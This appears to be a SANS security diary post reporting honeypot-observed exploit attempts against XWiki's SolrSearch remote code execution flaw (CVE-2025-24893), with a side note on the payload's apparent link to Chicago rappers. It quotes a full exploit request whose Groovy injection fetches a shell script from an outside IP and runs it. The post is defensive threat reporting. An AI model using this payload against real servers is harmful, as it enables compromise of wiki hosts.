XWiki SolrSearch Exploit Attempts (CVE-2025-24893) with link to Chicago Gangs/Rappers
XWiki describes itself as "The Advanced Open-Source Enterprise Wiki" and considers itself an alternative to Confluence and MediaWiki. In February, XWiki released an advisory (and patch) for an arbitrary remote code execution vulnerability. Affected was the SolrSearch component, which any user, even with minimal "Guest" privileges, can use. The advisory included PoC code, so it is a bit odd that it took so long for the vulnerability to be widely exploited.

NIST added the vulnerability to its "Known Exploited Vulnerabilities" list this past Friday. Our data shows some reconnaissance scans starting in July, but actual exploit attempts did not commence until yesterday.
The exploit requests are relatively straightforward:
GET /xwiki/bin/get/Main/SolrSearch?media=rss&text={{async async=false}}{{groovy}}['sh', '-c', 'wget -qO- http://74.194.191.52/rondo.sdu.sh|sh'].execute().text{{/groovy}}{{/async}} HTTP/1.1
Host: [honeypot IP address]
User-Agent: Mozilla/5.0 ([email protected])
Connection: close
Accept: */*
The exploit attempt is loading a shell script from 74.194.191.52. The script is no longer present on the site. However, the site displays what appears to be an advertisement for a fairly average rap song, and it also displays the same email address as the one included in the user agent. Maybe the actual attacker's email address? I will try to reach out to see what I get back.
The page returned, instead of the malware, is advertising the Chicago rapper "King Lil Jay". King Lil Jay is a rival of RondoNumbaNine, and both are currently incarcerated. The reference to "rondo" in the malware script name is likely referring to RondoNumbaNine. In the past, both rappers were affiliated with opposing gangs in Chicago, and in part, participated in and celebrated in their music the violence associated with the gang rivalry. While, according to some reports [3], the two rappers ended their rivalry, it is odd to see some of this come up in a random online attack.
[1] https://www.xwiki.org/xwiki/bin/view/Main/WebHome
[2] https://nvd.nist.gov/vuln/detail/CVE-2025-24893
[3] https://www.youtube.com/shorts/llh53PYnHWQ
--
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
| Application Security: Securing Web Apps, APIs, and Microservices | Orlando | Mar 29th - Apr 3rd 2026 |


Comments